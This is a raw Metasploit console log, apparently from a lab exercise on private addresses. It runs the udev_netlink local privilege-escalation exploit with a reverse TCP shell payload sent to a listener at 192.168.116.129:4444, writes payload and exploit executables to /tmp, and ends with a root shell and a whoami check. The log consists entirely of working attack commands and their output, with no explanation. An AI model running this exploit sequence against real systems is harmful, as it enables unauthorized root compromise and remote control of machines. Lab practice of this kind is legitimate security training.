 [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/local/udev_netlink) > show options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
CMD /bin/sh yes The command string to execute
LHOST 192.168.116.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.116.129:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2747
[+] Found netlink pid: 2746
[*] Writing payload executable (152 bytes) to /tmp/gCvaQznZpu
[*] Writing exploit executable (1879 bytes) to /tmp/ufjaRHbOZL
[*] chmod'ing and running it...
[*] Command shell session 3 opened (192.168.116.129:4444 -> 192.168.116.128:55537) at 2022-09-26 03:56:20 -0400
whoami
root
uname -a
Linux B20DCAT153-Si-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux